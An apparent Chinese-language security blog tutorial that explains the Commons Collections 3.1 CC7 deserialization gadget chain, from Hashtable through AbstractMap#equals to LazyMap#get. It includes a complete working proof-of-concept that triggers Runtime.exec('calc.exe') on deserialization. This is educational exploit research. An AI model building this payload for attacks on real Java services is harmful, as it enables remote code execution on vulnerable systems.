简介
CC7 也是利用的Commons Collections 3.1 的利用,看ysoserial里的利用链为入口是HashTable,针对HashTable的反序列化,再通过AbstractMap#equals来调用LazyMap#get
/*Payload method chain:java.util.Hashtable.readObjectjava.util.Hashtable.reconstitutionPutorg.apache.commons.collections.map.AbstractMapDecorator.equalsjava.util.AbstractMap.equalsorg.apache.commons.collections.map.LazyMap.getorg.apache.commons.collections.functors.ChainedTransformer.transformorg.apache.commons.collections.functors.InvokerTransformer.transformjava.lang.reflect.Method.invokesun.reflect.DelegatingMethodAccessorImpl.invokesun.reflect.NativeMethodAccessorImpl.invokesun.reflect.NativeMethodAccessorImpl.invoke0java.lang.Runtime.exec*/
链路分析
Map innerMap1 = new HashMap();Map innerMap2 = new HashMap();Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);lazyMap1.put("yy",1);Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);lazyMap2.put("zZ", 1);Hashtable hashtable = new Hashtable();hashtable.put(lazyMap1, 2);hashtable.put(lazyMap2, 1);
0x1
CC7 这里有一个知识点,直接看HashTable#put函数,传入的key和value为我们传入的第二个key-value对,在这个函数里,我们可以看到他会判断是否和传入的第一个值是否重复,也就是代码块中第8行到第17行,如果已经存在,就不会再写入hashtable中,如果不存在则会直接写入
在此处可以看到首先会对传入的key(也就是lazymap)进行执行一次hashcode()计算hash值,然后会对比已经存在hashtable的数据的hash是否与我们传入的key.hashCode()是否相等,然后就会调用已存在的lazymap1与传入的lazymap2进行比较
public synchronized V put(K key, V value) {// Make sure the value is not nullif (value == null) {throw new NullPointerException();}// Makes sure the key is not already in the hashtable.Entry<?,?> tab[] = table;int hash = key.hashCode();int index = (hash & 0x7FFFFFFF) % tab.length;@SuppressWarnings("unchecked")Entry<K,V> entry = (Entry<K,V>)tab[index];for(; entry != null ; entry = entry.next) {if ((entry.hash == hash) && entry.key.equals(key)) {V old = entry.value;entry.value = value;return old;}}addEntry(hash, key, value, index);return null;}
这里我再补充一下hashCode函数做了什么操作,在下图可以看见,对Key和Value进行Objects.hashCode()之后又做了一次异或,这时就需要保证Objects.hashCode(key1) == Objects.hashCode(key2),Objects.hashCode(value1) == Objects.hashCode(value2),这样计算出来的hashCode才是相等的,这里我尝试了很多,都没有发现相等的Key,ysoserial的作者给出的 yy 和 zZ hashCode就是相等的
0x2
然后再看equals 函数,这里可以看到传入的object 为lazymap2,当前的this.map 为第一个传入的lazymap1(因为是他调用的equals方法),然后再跟进equals
// AbstractMapDecorator.javapublic boolean equals(Object object) {return object == this ? true : this.map.equals(object);}
跟进下面代码块第8-24行,这里m为传入的lazymap2,第13行从迭代器里取出来的是已经写入到HashTable里的Entry,然后遍历获取对应的map(因为只有1个,这里就以lazymap1来说明了),获取lazymap1的key以及value,如果value 不为null,这里在22行就存在value.equals(m.get(key)),在这里我们不需要再关注这个equals函数,而是对m.get(key)关注,m为lazymap2,而调用get方法就是我们最终的目的,虽然现在还是在序列化过程中
// AbstractMappublic boolean equals(Object o) {if (o == this)return true;if (!(o instanceof Map))return false;Map<?,?> m = (Map<?,?>) o;if (m.size() != size())return false;try {Iterator<Entry<K,V>> i = entrySet().iterator();while (i.hasNext()) {Entry<K,V> e = i.next();K key = e.getKey();V value = e.getValue();if (value == null) {if (!(m.get(key)==null && m.containsKey(key)))return false;} else {if (!value.equals(m.get(key)))return false;}}} catch (ClassCastException unused) {return false;} catch (NullPointerException unused) {return false;}return true;}
在序列化过程中,调用了lazymap的get方法之后,返回了value(Object) ,
此时lazymap就多了这个value
0x3
那么在反序列化时,要保证要调用lazymap#get,那么需要保证两个lazymap被hashcode()之后,一定要相等,且调用的是lazymap2#get,那么lazymap2的Transformer factor 就要为执行命令的transformers,也需要将多余的LazyMap删除掉
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})};lazyMap2.remove("yy");Field f = ChainedTransformer.class.getDeclaredField("iTransformers");f.setAccessible(true);f.set(transformerChain, transformers);
POC
完整poc如下
package com.myproject;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class TestCC7 {public static void main(String[] args) throws Exception {Transformer[] fackerTransformer = new Transformer[]{};Transformer transformerChain = new ChainedTransformer(fackerTransformer);Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})};Map innerMap1 = new HashMap();Map innerMap2 = new HashMap();Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);lazyMap1.put("yy",1);Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);lazyMap2.put("zZ", 1);Hashtable hashtable = new Hashtable();hashtable.put(lazyMap1, 2);hashtable.put(lazyMap2, 1);Field f = ChainedTransformer.class.getDeclaredField("iTransformers");f.setAccessible(true);f.set(transformerChain, transformers);lazyMap2.remove("yy");try {FileOutputStream fileOutputStream = new FileOutputStream("cc7.ser");ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);objectOutputStream.writeObject(hashtable);FileInputStream fileInputStream = new FileInputStream("cc7.ser");ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);objectInputStream.readObject();} catch (Exception e) {e.printStackTrace();}}}
调试
直接在LazyMap#get处打上断点,可以清晰看到对应的反序列化堆栈,就和序列化是一样的,最后把lazymap2里多余的键值对删除,并将其Transformer factor更改为cc1的经典transformers,然后再链式调用即可执行命令


